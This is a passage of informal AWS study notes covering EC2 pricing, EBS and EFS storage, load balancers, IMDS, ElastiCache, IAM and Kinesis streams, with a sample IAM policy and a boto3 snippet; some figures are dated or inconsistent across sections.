- You can buy or sell them in the Reserved Instances Marketplace
- Savings Plan
- Up to a 72% discounted compared to on-demand
- Commit to a certain type of usage (example: $10/hour for 1 to 3 years). Usage beyond the commitment is billed at the on-demand price
- Locked to a specific instance family and AWS region (example: M5 in us-east-1)
- 1 to 3 years commitment
- Commit to an amount of usage
- Spot Instances
- Short workloads, cheap, less reliable
- The MOST cost efficient option
- Workload must be resilient to failure
- Dedicated Hosts
- Reserve an entire physical server, control instance placement
- Allows you to address compliance or license requirements
- Purchasing Options:
- On-demand
- Reserved for 1 to 3 years
- The most expensive option
- Dedicated Instances
- No other customers will share your hardware
- You may share the hardware with other instances in the same account
- No control over the instance placement
- Capacity Reservation
- Reserve capacity in a specific AZ for any duration
- You always have access to the EC2 capacity when you need it
- No time reservations
- Combine with regional reserved instances or a savings plan for cost savings
- Even if you don’t launch instances, you still get charged
EBS Volumes
- AN EBS (Elastic Block Store) Volume is a network drive which you can attach to you instances while they run
- EBS volumes are bound to a specific Availability Zone
- To move an EBS volume to another AZ, you must first snapshot it and then copy the snapshot
- EBS volumes have a provisioned capacity
- You are billed for the provisioned capacity
- IOPS typically scale with capacity (i.e. larger volumes have better performance)
- EBS volumes have a “Delete on Termination” attribute. This is enabled for the root volume by default, but not for other volumes
EBS Volume Snapshots
- To move an EBS volume to another AZ, you must first snapshot it and then copy the snapshot
- EBS Snapshot Archive
- Gives you the ability to move snapshots to the archive tier, which is up to 75% cheaper
- Takes 24-72 hours to restore the snapshot
- EBS Snapshot Recycle Bin
- Allows you to restore deleted snapshot
- Retention can be 1 day to 1 year
- Fast Snapshot Restore
- Force full initialization of snapshot to have to latency on first use
- can be very expensive
AMI (AWS Machine Image)
-
VM Image
-
AMI’s are built for a specific region and can be copied to other regions
-
AMI Types:
- Private
- Public
- MarketPlace
-
AMI Creation Process
- Start instance and customize it
- Stop the instance
- Capture the AMI
EC2 Instance Store
- Storage mounted in an EC2 instance that is local to the physical host
- High performance
- The storage is wiped when the EC2 instance stops or is terminated
- Use cases: cache, temporary content, or scratch space
EBS Volume Types
-
GP2/GP3 - General SSD
- 1 GB up to 16 TB
-
IO1/IO2 - High performance SSD
-
ST1 (hdd) - low cost HDD volume
-
SC1 (hdd) - Lowest cost HDD volume
-
Only GP2/3 and IO1/2 can be used as root (bootable) volumes
EBS Multi-attach
- Attach the same EBS volume to multiple instances (up to 16) in the same AZ
- Only available for IO1/IO2 family of EBS volumes
- Each instance will have read/write access to the volume
- You must use a file system that is cluster aware
EFS
-
Managed NFS (Network File System)
-
Pay per use
-
3x more expensive than a GP2 EBS volume
-
Can be mounted on different EC2 instances in different Availability Zones
-
EFS Scale
- 1000s of concurrent clients, 10 GB+ throughput
- Grow to petabyte scale network file system, automatically
- Performance Classes:
- Performance Mode:
- General purpose: latency sensitive use cases (web server, CMS, etc…)
- Max I/O: higher latency, throughput, highly parallel (big data, media processing)
- Throughput Mode:
- Bursting: 1 TB= 50MB/s + burst up to 100MB/s
- Provisioned - set your throughput regardless of storage size
- Elastic - Automatically scales throughput up or down based on your workloads
- Performance Mode:
- Storage Classes:
- Storage Tiers (move files to another tier after ‘x’ number of days)
- Standard
- Infrequent Access
- Archive
- Implement lifecycle policies to move files between tiers
- Storage Tiers (move files to another tier after ‘x’ number of days)
Elastic Load Balancer (ELB)
-
Load balancers forward traffic to multiple backend servers
-
ELB is a managed load balancer
-
ELB is integrated with many offerings and services ()
-
ELB supports health checks to verify if a backend instance is working before forwarding traffic to it
-
Types of load balancers on AWS:
-
Application Load Balancer
- Layer 7
- Support HTTP2 and WebSockets
- Supports HTTP redirects
- Supports URL path routing, hostname routing, query string routing, header routing
- Backend instances are grouped into a Target Group
- You get a fixed hostname
- The app servers don’t see the IP of the client directly
- If the app servers need to know the client IP/port/protocol, they can check the following headers:
- X-Forwarded-For
- X-Forwarded-Proto
- X-Forwarded-Port
- If the app servers need to know the client IP/port/protocol, they can check the following headers:
- Layer 7
-
Network Load Balancer
- Layer 4
- Supports UDP and TCP
- High performance
- One static IP per availability zone
- Layer 4
-
Gateway Load Balancer
- Layer 3
- Used for 3rd party network appliances on AWS, example: Firewalls
- Extremely high performance
- Supports the GENEVE protocol
-
Target Groups
- EC2 Instances
- ECS Tasks
- Lambda Functions
- Private IP addresses
-
Sticky Sessions
-
Cookie Names
- Application-based cookies
- Custom Cookie
- Generated by the target
- Can include any custom attributes required by the application
- Cookie name must be specified individually for each target group
- You cannot use AWSALB, AWSALBAPP, or AWSALBTG (these are reserved by the ELB)
- Application Cookie
- Generated by the load balancer
- Cookie name is AWSALBAPP
- Custom Cookie
- Duration-based Cookie
- Cookie generated by the load balancer
- Cookie name is AWSALB for ALB, AWSELB for CLB
- Application-based cookies
-
-
Cross-zone load balancing
- Each load balancer instance distributes traffic evenly across all registered instances in all availability zones
-
Autoscaling Groups
- Scale out EC2 instances to match increased load or scale in to match a decreased load
- Specify parameters to have a minimum and maximum number of instances
- Automatically replace failed instances
- Uses a launch template
IMDS
- IMDSv1 vs. IMDSv2
- IMDSv1 is accessing http://169.254.169.254/latest/meta-data directly
- IMDSv2 is more secure and is done in two steps
- get a Session token
- Use session token in the IMDSv2 calls
Elasticache
Introduction
- Fully managed Redis or Memcached instances
- Caches are in-memory databases with high-performance and low latency
- Helps to reduce load from databases
- Helps to make your application stateless
- Requires that your application be architected with a cache in-mind
Redis
- Supports multi-AZ with auto-failover
- Supports read-replicas to scale out reads
- Backup and restore features
- Supports sets and sorted sets
Memcached
- Multi-node for partitioning of data (Sharding)
- None of the features that Redis supports
Caching Implementation Considerations
- Is it safe to cache the data?
- Data may be out of date (eventually consistent)
- Is caching effective for that data?
- Patterns: data changing slowly, few keys are frequently updated
- Anti patterns: data changing rapidly, all large key space frequently needed
- Is data structured for caching?
- example: key value caching or caching of aggregations result
Caching design patterns
Lazy Loading / Cache-Aside / Lazy Population


Write-through


Cache Evictions and TTL
- Cache eviction can occur in 3 ways:
- You delete the item in the cache
- Item is evicted because the memory is full and its not in use (LRU)
- The TTL (time to live) has expired
- TTL can range from a few seconds to days
IAM
Table of Contents
Introduction
- IAM is Identity and Access Management
- IAM is a global service
- Do not use the root account, create user accounts instead
Users and Groups
- Groups can only contain users, not other groups
- Users do not need to belong to a group. Users can belong to multiple groups
IAM Policies
-
Users and groups can be assigned a policy called an IAM policy. IAM policies are JSON documents:
{ "Version": "2012-10-17", "Statement": [ { "Sid": "EnableDisableHongKong", "Effect": "Allow", "Action": [ "account:EnableRegion", "account:DisableRegion" ], "Resource": "*", "Condition": { "StringEquals": {"account:TargetRegion": "ap-east-1"} } }, { "Sid": "ViewConsole", "Effect": "Allow", "Action": [ "account:ListRegions" ], "Resource": "*" } ] } -
IAM policy inheritance
- inline policies are attached directly to users
- If an IAM policy is attached to a group, any users in that group will inherit settings from the policy

Password Policy

MFA (Multi-factor authentication)
- Virtual MFA device
- Google Authenticator
- Authy
- Universal 2nd Factor Security Key
- Ubikey
- Hardware Key Fob
- Also has a special option for GovCloud
IAM Roles
- Allows AWS service to perform actions on your behalf. When creating the role, you choose which service the role will apply to (For example, EC2)
- Assign permissions to AWS services with IAM roles
IAM Security Tools
- IAM Credentials Report
- A report that lists all user accounts and status of their credentials
- IAM Access Advisor
- Access advisor shows the service permissions granted to a user and when those services were last accessed
Kinesis
Introduction
- Kinesis is a set of services provided by AWS
- Kinesis Data Streams: capture, process, and store data streams
- Kinesis Data Firehose: load data streams into AWS data stores
- Kinesis Data Analytics: analyze data streams with SQL or Apache Flink
- Kinesis Video Streams: Capture, process and store video streams
Kinesis Data Firehose
- Records up to 1 MB can be sent to Kinesis Data Firehose and Firehose will then batch writees to other resources in near real-time
- Fully managed by AWS, autoscales
- Pay only for the data going through Firehose
- Producers such as (Applications, Kinesis Agent, Kinesis Data Streams, CloudWatch, AWS IoT) can write to Firehose, and Firehose will then send the data to S3, RedShift, or OpenSearch
- Data Firehose can also send to 3rd parties such as Splunk, Datadog, etc.
- You can transform data using Lambda functions before sending it to the destination
Kinesis Streams
Collect and process large streams of data in real-time.
Use Cases:
- Fast (second/millisecond latency) processing of log events
- Real-time metrics and reporting
- Data analytics
- Complex stream processing
Kinesis Libraries / Tools:
Producing Data:
-
Kinesis Producer Library (KPL)
- Blog post: Implementing Efficient and Reliable Producers with the Amazon Kinesis Producer Library
- Auto-retry configurable mechanism
- Supports two complementary ways of batching:
- Collection (of stream records):
- Buffers/collects records to write multiple records to multiple shards in a single request.
RecordMaxBufferedTime: max time a record may be buffered before a request is sent. Larger = more throughput but higher latency.
- Aggregation (of user records):
- Combines multiple user records into a single Kinesis stream record (using PutRecords API request).
- KCL integration (for deaggregating user records).
- Collection (of stream records):
-
Kinesis Agent
- Standalone application that you can install on the servers you’re interested in.
- Features:
- Monitors file patterns and sends new data records to delivery streams
- Handles file rotation, checkpointing, and retry upon failure
- Delivers all data in a reliable, timely, and simpler manner
- Emits CloudWatch metrics for monitoring and troubleshooting
- Allows preprocessing data, e.g., converting multi-line record to single line, converting from delimiter to JSON, converting from log to JSON.
Kinesis Streams API:
Reading Data:
- Kinesis Client Library (KCL)
- The KCL ensures there is a record processor running and processing each shard.
- Uses a DynamoDB table to store control data. It creates one table per application that is processing data.
- Creates a worker thread for each shard. Auto-assigns shards to workers (even workers on different EC2 instances).
- KCL Checkpointing
- Last processed record sequence number is stored in DynamoDB.
- On worker failure, KCL restarts from last checkpointed record.
- Supports deaggregation of records aggregated with KPL.
- Note: KCL may be bottlenecked by DynamoDB table (throwing Provisioned Throughput Exceptions). Add more provisioned throughput to the DynamoDB table if needed.
Emitting Data:
- Kinesis Connector Library (Java) for KCL
- Connectors for: DynamoDB, Redshift, S3, Elasticsearch.
- Java library with the following steps/interfaces:
iTransformer: maps from stream records to user-defined data model.iFilter: removes irrelevant records.iBuffer: buffers based on size limit and total byte count.iEmitter: sends the data in the buffer to AWS services.S3Emitter: writes buffer to a single file.
Kinesis Stream API:
- PutRecord (single record per HTTP request)
- PutRecords (multiple records per single HTTP request). Recommended for higher throughput.
- Single record failure does not stop the processing of subsequent records.
- Will return HTTP 200 as long as some records succeed (even when others failed).
- Retry requires application code in the producer to examine the
PutRecordsResultobject and retry whichever records failed.
Key Concepts
Kinesis Data Streams:
-
Stream big data into AWS
-
A stream is a set of shards. Each shard is a sequence of data records.
- Shards are numbered (shard1, shard2, etc.)
-
Each data record has a sequence number that is assigned automatically by the stream.
-
A data record has 3 parts:
- Sequence number
- Partition key
- Data blob (immutable sequence of bytes, up to 1000KB).
-
Sequence number is only unique within its shard.
-
Retention Period:
- Retention for messages within a Data Stream can be set to 1 - 365 days
- You pay more for longer retention periods.
-
Consumers and Producers
- producers send data (records) into data streams
- records consist of a partition key and a data blob
- producers can send 1MB/sec or 1000 msg/sec per shard
- Consumers receive data from data streams
- consumers can be apps, lambda functions, Kinesis Data Firehose, or Kinesis Data Analytics
- Consumers can receive messages at 2 MB/sec (shared version, across all consumers) per shard or 2 MB/sec (enhanced version) per consumer per shard

- producers send data (records) into data streams
-
Once data is inserted into Kinesis, it cannot be deleted
-
Capacity Modes:
- Provisioned Mode
- Choose the number of shards provisioner
- Scale manually
- Each shard gets 1 MB/s in and 2 MB/s out
- Pay per shard provisioned per hour
- On-demand Mode:
- No need to provision or manage capacity
- Auto-scaling
- Pay per stream per hour and data in/out per GB
- Provisioned Mode
-
Access control to Data Streams using IAM policies
-
Encryption in flight with HTTPS and at rest with KMS
-
Kinesis Data Streams support VPC Endpoints
-
Monitor API calls using CloudTrail
Kinesis Application Name:
- Each application must have a unique name per (AWS account, region). The name is used to identify the DynamoDB and the namespace for CloudWatch metrics.
Partition Keys:
- Used to group data by shard within a stream. It must be present when writing to the stream.
- When writing to a stream, Kinesis separates data records into multiple shards based on each record’s partition key.
- Partition keys are Unicode strings with a maximum length of 256 bytes. An MD5 hash function is used to map partition keys to 128-bit integer values that define which shard records will end up in.
Kinesis Shard:
- Uniquely identified group of data records in a stream.
- Multiple shards in a stream are possible.
- Single shard capacity:
- Write: 1 MB/sec input, 1000 writes/sec.
- Read: 2 MB/sec output, 5 transaction reads/sec.
- Resharding:
- Shard split: divide a shard into two shards.
- Example using boto3:
sinfo = kinesis.describe_stream("BotoDemo") hkey = int(sinfo["StreamDescription"]["Shards"][0]["HashKeyRange"]["EndingHashKey"]) shard_id = 'shardId-000000000000' # we only have one shard! kinesis.split_shard("BotoDemo", shard_id, str((hkey+0)/2))
- Example using boto3:
- Shard merge: merge two shards into one.
- Shard split: divide a shard into two shards.
Kinesis Server-Side Encryption:
- Can automatically encrypt data written, using KMS master keys. Both producer and consumer must have permission to access the master key.
- Add
kms:GenerateDataKeyto producer’s role. - Add
kms:Decryptto consumer’s role.
Kinesis Firehose:
- Managed service for loading data from streams directly into S3, Redshift, and Elasticsearch.
- Fully managed: scalability, sharding, and monitoring with zero admin.
- Secure.
- Methods to Load Data:
- Use Kinesis Agent.
- Use AWS SDK.
- PutRecord and PutRecordBatch.
- Firehose to S3:
- Buffering of data before sending to S3. Sends whenever any of these conditions is met:
- Buffer size (from 1 MB to 128 MB).
- Buffer interval (from 60s to 900s).
- Can invoke AWS Lambda for data transformation.
- Data flow:
- Buffers incoming data up to 3 MB or buffering size specified, whichever is lowest.
- Firehose invokes Lambda function.
- Transformed data is sent from Lambda to Firehose for buffering.
- Transformed data is delivered to the destination.
- Response from Lambda must include:
recordId: must be the same as prior to transformation.result: status, one of: “Ok”, “Dropped”, “ProcessingFailed”.data: Transformed data payload.
- Failure handling of data transformation:
- 3 retries.
- Invocation errors logged in CloudWatch Logs.
- Unsuccessful records are stored in
processing_failedfolder in S3. - It’s possible to store the source records in S3, prior to transformation (Backup S3 bucket).
- Data flow:
- Buffering of data before sending to S3. Sends whenever any of these conditions is met:
- Data Delivery Speed:
- S3: based on buffer size/buffer interval.
- Redshift: depending on how fast the Redshift cluster finishes the COPY command.
- Elasticsearch: depends on buffer size (1-100 MB) and buffer interval.
- Firehose Failure Handling:
- S3: retries for up to 24 hrs.
- Redshift: retry duration from 0-7200 sec (2 hrs) from S3.
- Skips S3 objects on failure.
- Writes failed objects in manifest file, which can be used manually to recover lost data (manual backfill).
- ElasticSearch: retry duration 0-7200 sec.
- On failure, skips index request and stores in
index_failedfolder in S3. - Manual backfill.
- On failure, skips index request and stores in
AWS Kinesis Overview:
- Enables real-time processing of streaming data at massive scale.
- Kinesis Streams:
- Enables building custom applications that process or analyze streaming data for specialized needs.
- Handles provisioning, deployment, ongoing-maintenance of hardware, software, or other services for the data streams.
- Manages the infrastructure, storage, networking, and configuration needed to stream the data at the required data throughput level.
- Synchronously replicates data across three facilities in an AWS Region, providing high availability and data durability.
- Stores records of a stream for up to 24 hours, by default, from the time they are added to the stream. The limit can be raised to up to 7 days by enabling extended data retention.
- Data such as clickstreams, application logs, social media, etc., can be added from multiple sources and within seconds is available for processing to the Amazon Kinesis Applications.
- Provides ordering of records, as well as the ability to read and/or replay records in the same order to multiple Kinesis applications.
- Useful for rapidly moving data off data producers and then continuously processing the data, whether it is to transform the data before emitting to a data store, run real-time metrics and analytics, or derive more complex data streams for further processing.
Use Cases:
- Accelerated log and data feed intake: Data producers can push data to Kinesis stream as soon as it is produced, preventing any data loss and making it available for processing within seconds.
- Real-time metrics and reporting: Metrics can be extracted and used to generate reports from data in real-time.
- Real-time data analytics: Run real-time streaming data analytics.
- Complex stream processing: Create Directed Acyclic Graphs (DAGs) of Kinesis Applications and data streams, with Kinesis applications adding to another Amazon Kinesis stream for further processing, enabling successive stages of stream processing.
Kinesis Limits:
- Stores records of a stream for up to 24 hours, by default, which can be extended to max 7 days.
- Maximum size of a data blob (the data payload before Base64-encoding) within one record is 1 megabyte (MB).
- Each shard can support up to 1000 PUT records per second.
- Each account can provision 10 shards per region, which can be increased further through request.
- Amazon Kinesis is designed to process streaming big data and the pricing model allows heavy PUTs rate.
- Amazon S3 is a cost-effective way to store your data but not designed to handle a stream of data in real-time.
Kinesis Streams Components:
Shard:
